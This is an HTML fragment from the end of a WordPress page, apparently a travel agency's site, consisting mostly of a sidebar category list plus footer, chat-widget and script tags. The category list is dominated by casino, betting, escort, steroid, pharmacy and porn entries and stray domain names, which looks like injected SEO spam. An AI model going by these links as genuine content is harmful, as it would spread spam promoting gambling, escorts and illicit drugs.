</li>
	<li class="cat-item cat-item-1133"><a href="https://akiba-travel.com/category/t-mesriobetcasino-official-3000/">t.mesriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://akiba-travel.com/category/tamaradelempicka-es/">tamaradelempicka.es</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://akiba-travel.com/category/tangiers-casino/">Tangiers Casino</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://akiba-travel.com/category/tangyra-ru-2/">tangyra.ru 2</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://akiba-travel.com/category/tashkent2020-uz/">tashkent2020.uz</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://akiba-travel.com/category/tehnoing-ru-240/">tehnoing.ru 240</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://akiba-travel.com/category/tehnoing-ru-4-8/">tehnoing.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://akiba-travel.com/category/test/">Test</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://akiba-travel.com/category/testuarez/">testuarez</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://akiba-travel.com/category/teszeddakeken/">teszeddakeken</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://akiba-travel.com/category/texs/">Texs</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://akiba-travel.com/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://akiba-travel.com/category/thai-casino11/">Thai Casino11</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://akiba-travel.com/category/thai-casino111/">Thai Casino111</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://akiba-travel.com/category/thailand-casino/">Thailand Casino</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://akiba-travel.com/category/thailand-casino1/">Thailand Casino1</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://akiba-travel.com/category/thailand-casino2/">Thailand Casino2</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://akiba-travel.com/category/the-phone-casino/">The Phone Casino</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://akiba-travel.com/category/theathinai-com/">theathinai.com</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://akiba-travel.com/category/thereoncewasacurl-com/">thereoncewasacurl.com</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://akiba-travel.com/category/thermomaxcontrol-in-z1/">thermomaxcontrol.in z1</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://akiba-travel.com/category/thesaintaustere-com/">thesaintaustere.com</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://akiba-travel.com/category/thunderkisscoffee-com/">thunderkisscoffee.com</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://akiba-travel.com/category/time-exchange-gr/">time-exchange.gr</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://akiba-travel.com/category/tippy-casino/">Tippy Casino</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://akiba-travel.com/category/tippycasino/">TippyCasino</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://akiba-travel.com/category/tipwinofficial-com/">tipwinofficial.com</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://akiba-travel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://akiba-travel.com/category/tom-hikmusical-dk/">tom &#8211; hikmusical.dk</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://akiba-travel.com/category/top-news/">Top News</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://akiba-travel.com/category/xn-7sbhgohjfczfmcigz7a6l-xn-p1ai/tp2-3900/">TP2 3900</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://akiba-travel.com/category/plabel-ru/tp2-6000/">TP2 6000</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://akiba-travel.com/category/trader10/">trader10</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://akiba-travel.com/category/trading11/">trading11</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://akiba-travel.com/category/trading12/">trading12</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://akiba-travel.com/category/trading13/">trading13</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://akiba-travel.com/category/trading14/">trading14</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://akiba-travel.com/category/trading15/">trading15</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://akiba-travel.com/category/trading16/">trading16</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://akiba-travel.com/category/trading3/">Trading3</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://akiba-travel.com/category/trading5/">trading5</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://akiba-travel.com/category/trading6/">trading6</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://akiba-travel.com/category/trading7/">trading7</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://akiba-travel.com/category/trafficjam-2024-ru-500/">trafficjam-2024.ru 500</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://akiba-travel.com/category/traiding1/">traiding1</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://akiba-travel.com/category/traiding2/">traiding2</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://akiba-travel.com/category/traiding4/">traiding4</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://akiba-travel.com/category/tranquilcity-in/">tranquilcity.in</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://akiba-travel.com/category/translateis-ru-240/">translateis.ru 240</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://akiba-travel.com/category/travel-leisure-aviation/">Travel &amp; Leisure, Aviation</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://akiba-travel.com/category/trix-kazino/">trix казино</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://akiba-travel.com/category/trygge-norske-casino/">trygge-norske-casino</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://akiba-travel.com/category/tscharniblues-film-ch/">tscharniblues-film.ch</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://akiba-travel.com/category/tsstartup/">tsstartup</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://akiba-travel.com/category/turkey-casino/">Turkey Casino</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://akiba-travel.com/category/turkie-casino/">Turkie Casino</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet1/">Turkie Casino Pusulabet1</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet2/">Turkie Casino Pusulabet2</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://akiba-travel.com/category/turkie-casino1/">Turkie Casino1</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://akiba-travel.com/category/turkiye-casino/">Turkiye Casino</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://akiba-travel.com/category/tuzergayrimenkul-net-1000/">tuzergayrimenkul.net 1000</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://akiba-travel.com/category/tuzla-escort/">Tuzla Escort</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://akiba-travel.com/category/ucokbet/">UcokBet</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://akiba-travel.com/category/ufmsra-ru-20/">ufmsra.ru 20</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://akiba-travel.com/category/ug05/">ug05</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://akiba-travel.com/category/uk/">UK</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://akiba-travel.com/category/uk-casino/">UK Casino</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://akiba-travel.com/category/uk-pharmacy/">UK Pharmacy</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://akiba-travel.com/category/ulola-hr/">ulola.hr</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://akiba-travel.com/category/ulvefrit-dk/">ulvefrit.dk</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://akiba-travel.com/category/umraniye-escort-32/">Ümraniye Escort</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://akiba-travel.com/category/uncategorised/">uncategorised</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://akiba-travel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://akiba-travel.com/category/under-prog-ru-300/">under-prog.ru 300</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://akiba-travel.com/category/unibetofficial-se/">unibetofficial.se</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://akiba-travel.com/category/universobet-apostas/">UniversoBet Apostas</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://akiba-travel.com/category/up-capital-ru-5/">up-capital.ru 5</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://akiba-travel.com/category/up-x-on-15590-55/">up-x-on-15590-55</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://akiba-travel.com/category/updates/">updates</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://akiba-travel.com/category/urunfotografim-com-1000/">urunfotografim.com 1000</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://akiba-travel.com/category/usa-casino1/">USA Casino1</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://akiba-travel.com/category/usa-casino2/">USA Casino2</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://akiba-travel.com/category/usa-steroids/">USA Steroids</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://akiba-travel.com/category/vanuatucbi/">vanuatucbi</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://akiba-travel.com/category/varoltalmazo/">varoltalmazo</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://akiba-travel.com/category/vavada-casino/">Vavada Casino</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://akiba-travel.com/category/vavada-casino-2026/">Vavada Casino 2026</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://akiba-travel.com/category/veganfoodmarket/">veganfoodmarket</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://akiba-travel.com/category/vegmedizin-ch/">vegmedizin.ch</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://akiba-travel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://akiba-travel.com/category/veltramo-xyz/">veltramo.xyz</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://akiba-travel.com/category/velvet-casino/">Velvet Casino</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://akiba-travel.com/category/verde-casino/">Verde Casino</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://akiba-travel.com/category/verin-tennis-ru-5/">verin-tennis.ru 5</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://akiba-travel.com/category/verin-tennis-rublogtop-tennisistov-vseh-vremen-i/">verin-tennis.rublogtop-tennisistov-vseh-vremen-i-narodov</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://akiba-travel.com/category/verin-tennis-ruluchshie-onlayn-kazino-20-40/">verin-tennis.ruluchshie-onlayn-kazino 20,40</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://akiba-travel.com/category/verin-tennis-ruvodka-casino-5/">verin-tennis.ruvodka-casino 5</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://akiba-travel.com/category/vertextrize/">vertextrize</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://akiba-travel.com/category/vesti-sudak-ru2/">vesti-sudak.ru2</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://akiba-travel.com/category/vesti-sudak-rupage223-5/">vesti-sudak.rupage223 (5)</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://akiba-travel.com/category/vesti-sudak-ruru-5/">vesti-sudak.ruru 5</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://akiba-travel.com/category/vietnam-casino1/">Vietnam Casino1</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://akiba-travel.com/category/vietnam-casino2/">Vietnam Casino2</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://akiba-travel.com/category/vietnam-porn/">Vietnam Porn</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://akiba-travel.com/category/vijayprivateiti-in/">vijayprivateiti.in</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://akiba-travel.com/category/vishenka7-ru-5/">vishenka7.ru 5</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://akiba-travel.com/category/vodavodavl-ru-700/">vodavodavl.ru 700</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://akiba-travel.com/category/vodazmaga/">vodazmaga</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://akiba-travel.com/category/vodds1/">vodds1</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://akiba-travel.com/category/voddscasino/">voddscasino</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://akiba-travel.com/category/vodka-casino-bonuskod-ru-5/">vodka-casino-bonuskod.ru 5</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://akiba-travel.com/category/vodka-casino-oficialnyy-sayt-ru-5/">vodka-casino-oficialnyy-sayt.ru 5</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://akiba-travel.com/category/vodka-casino-skachat-ru-5/">vodka-casino-skachat.ru 5</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://akiba-travel.com/category/vodka-casino-vhod-promokod-ru-5/">vodka-casino-vhod-promokod.ru 5</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://akiba-travel.com/category/vodka-zerkalo-ru-5/">vodka-zerkalo.ru 5</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://akiba-travel.com/category/vohapress-uz/">vohapress.uz</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://akiba-travel.com/category/volgambk-media-100/">volgambk.media 100</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://akiba-travel.com/category/vorospk/">vorospk</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://akiba-travel.com/category/voulezvous-dk/">voulezvous.dk</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://akiba-travel.com/category/vrclub-tron-ru-4-8/">vrclub-tron.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://akiba-travel.com/category/vrdays-ch/">vrdays.ch</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://akiba-travel.com/category/vtroje/">vtroje</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://akiba-travel.com/category/vulkan-vegas/">vulkan-vegas</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://akiba-travel.com/category/wager-beat-casino/">Wager Beat Casino</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://akiba-travel.com/category/wakefieldseoyorkshire/">wakefieldseoyorkshire</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://akiba-travel.com/category/websitepromotion1/">websitepromotion1</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://akiba-travel.com/category/websitepromotion2/">websitepromotion2</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://akiba-travel.com/category/websitepromotion3/">websitepromotion3</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://akiba-travel.com/category/websitepromotion5/">websitepromotion5</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://akiba-travel.com/category/websitepromotion6/">websitepromotion6</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://akiba-travel.com/category/weight-loss-pharmacy/">weight loss pharmacy</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://akiba-travel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://akiba-travel.com/category/wettigoofficial-com/">wettigoofficial.com</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://akiba-travel.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://akiba-travel.com/category/wikihindi-in-z/">wikihindi.in z</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://akiba-travel.com/category/wild-joker-casino/">Wild Joker Casino</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://akiba-travel.com/category/winbox/">Winbox</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://akiba-travel.com/category/winchile-apuestas/">Winchile Apuestas</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://akiba-travel.com/category/windice-bitcoin-dice-game/">WINDICE &#8211; Bitcoin Dice Game</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://akiba-travel.com/category/wingsoverpittsburgh-com/">wingsoverpittsburgh.com</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://akiba-travel.com/category/winterengel-com2/">winterengel.com2</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://akiba-travel.com/category/wolf-winner-casino/">Wolf Winner Casino</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://akiba-travel.com/category/wonaco/">Wonaco</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://akiba-travel.com/category/woo-casino/">Woo Casino</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://akiba-travel.com/category/world-star-betting/">World Star Betting</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://akiba-travel.com/category/wowbet/">Wowbet</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://akiba-travel.com/category/www-alapbibl-ru-300/">www.alapbibl.ru 300</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://akiba-travel.com/category/www-artupdate-nl/">www.artupdate.nl</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://akiba-travel.com/category/www-bamboology-in-x/">www.bamboology.in x</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://akiba-travel.com/category/www-betspecial-co-uk-10/">www.betspecial.co.uk 10</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://akiba-travel.com/category/www-cauciucuribucuresti-ro/">www.cauciucuribucuresti.ro</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://akiba-travel.com/category/www-churchgrowthresearch-org-uk/">www.churchgrowthresearch.org.uk</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://akiba-travel.com/category/www-coronatest-rv-de/">www.coronatest-rv.de</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://akiba-travel.com/category/www-depannautobrest-com-z/">www.depannautobrest.com z</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://akiba-travel.com/category/www-fonddrug-ruevent-300/">www.fonddrug.ruevent 300</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://akiba-travel.com/category/www-ianstaffordmedia-com-x2/">www.ianstaffordmedia.com x2</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://akiba-travel.com/category/www-ibecomi-net-x2/">www.ibecomi.net x2</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://akiba-travel.com/category/www-karana-in-z/">www.karana.in z</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://akiba-travel.com/category/www-lacasadelhierro-com-x1/">www.lacasadelhierro.com x1</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://akiba-travel.com/category/www-medvedov-cz-z/">www.medvedov.cz z</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://akiba-travel.com/category/www-minipooper-in-z/">www.minipooper.in z</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://akiba-travel.com/category/www-sepabelgium-be/">www.sepabelgium.be</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-5/">www.strana-sadov.ru 5</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-50/">www.strana-sadov.ru 50</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://akiba-travel.com/category/www-theelmsretford-co-uk-x1/">www.theelmsretford.co.uk x1</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://akiba-travel.com/category/www-thefearfactory-co-uk-z/">www.thefearfactory.co.uk z</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://akiba-travel.com/category/www-theindianleague-in-x/">www.theindianleague.in x</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://akiba-travel.com/category/www-tpscoutleague-com-x4/">www.tpscoutleague.com x4</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://akiba-travel.com/category/www-un-film-sur-riquet-fr/">www.un-film-sur-riquet.fr</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://akiba-travel.com/category/x4games-ru-4-8/">x4games.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://akiba-travel.com/category/xn-7sb3aca9ahcif-xn-p1ai-2000/">xn&#8212;-7sb3aca9ahcif.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://akiba-travel.com/category/xn-8sbn6aphbddbl0a-xn-p1ai-4-8/">xn&#8212;-8sbn6aphbddbl0a.xn--p1ai 4-8</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-10/">xn--1010-6kcyk1d2d.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-50/">xn--1010-6kcyk1d2d.xn--p1ai 50</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://akiba-travel.com/category/xn-17-8kc3bfr2e-xn-p1ai-240/">xn--17-8kc3bfr2e.xn--p1ai 240</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://akiba-travel.com/category/xn-18-6kca3cewxj5c-xn-p1ai-10/">xn--18-6kca3cewxj5c.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://akiba-travel.com/category/xn-46-6kc8bnagjfo4b-xn-p1ai-2000/">xn--46-6kc8bnagjfo4b.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://akiba-travel.com/category/xn-b1ahokatpb-xn-p1ai-5/">xn--b1ahokatpb.xn--p1ai 5</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://akiba-travel.com/category/xn-para-kazandiran-ans-oyunlar-nce63k-net/">xn--para-kazandiran-ans-oyunlar-nce63k.net</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://akiba-travel.com/category/yacivic-ru-100/">yacivic.ru 100</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://akiba-travel.com/category/ydeprontoelamanecer-cl-z5/">ydeprontoelamanecer.cl z5</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://akiba-travel.com/category/yjacademy-in3/">yjacademy.in3</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://akiba-travel.com/category/yourpowermed/">yourpowermed</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://akiba-travel.com/category/yukon-gold-casino-87/">Yukon Gold Casino</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://akiba-travel.com/category/yunarmykuban-ru-5/">yunarmykuban.ru 5</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://akiba-travel.com/category/z/">Z:</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://akiba-travel.com/category/zebra/">zebra</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://akiba-travel.com/category/zelenaideja-hr/">zelenaideja.hr</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://akiba-travel.com/category/zindogaltas-com/">zindogaltas.com</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://akiba-travel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://akiba-travel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://akiba-travel.com/category/zoldtesco/">zoldtesco</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://akiba-travel.com/category/zueri-kocht-ch/">zueri-kocht.ch</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://akiba-travel.com/category/online-casino-90/">Τα καλύτερα online casino στην Ελλάδα</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://akiba-travel.com/category/vesilni-ta-vechirni-sukni/">Весільні та Вечірні Сукні</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://akiba-travel.com/category/kazino-po-otzyvam-igrokov/">Казино по отзывам игроков</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://akiba-travel.com/category/novaja-papka/">Новая папка</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://akiba-travel.com/category/novaja-papka-2/">Новая папка (2)</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://akiba-travel.com/category/novaja-papka-3/">Новая папка (3)</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://akiba-travel.com/category/novaja-papka-4/">Новая папка (4)</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://akiba-travel.com/category/novaja-papka-5/">Новая папка (5)</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://akiba-travel.com/category/novaja-papka-6/">Новая папка (6)</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://akiba-travel.com/category/novaja-papka-7/">Новая папка (7)</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://akiba-travel.com/category/ostatki/">Остатки</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://akiba-travel.com/category/professija-strimer-gajdy-i-karera/">Профессия стример: гайды и карьера</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://akiba-travel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://akiba-travel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://akiba-travel.com/category/page/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="meta-3" class="widget widget_meta"><p class="widget-title">Méta</p>
		<ul>
						<li><a href="https://akiba-travel.com/k1zeumlx1zduxbpr4/">Connexion</a></li>
			<li><a href="https://akiba-travel.com/feed/">Flux des publications</a></li>
			<li><a href="https://akiba-travel.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer">
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 desktop-center tablet-center mobile-center hfg-item-v-middle"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p>Akiba Travel Services | Powered by <a href="https://acesy.net" rel="nofollow">ACESY Tech</a></p></div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here -->
<div class="joinchat joinchat--right" data-settings='{"telephone":"237695985096","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/jquery.timepicker.css?ver=1.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-flatpickr-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/flatpickr.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-base-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.6.5' type='text/css' media='all' />
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","nonce":"3f84ddc5de","isRTL":"","isCustomize":"","infiniteScroll":"enabled","infiniteScrollMaxPages":"0","infiniteScrollEndpoint":"https:\/\/akiba-travel.com\/wp-json\/nv\/v1\/posts\/page\/","infiniteScrollQuery":"{\"page\":\"\",\"year\":\"2024\",\"monthnum\":\"04\",\"day\":\"14\",\"name\":\"10-better-online-slots-games-for-real-money-gambling-enterprises-playing-within-the-2024\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=2.10.1' id='neve-script-js' async></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.10' id='joinchat-js'></script>
<script type='text/javascript' id='wpforms-choicesjs-js-extra'>
/* <![CDATA[ */
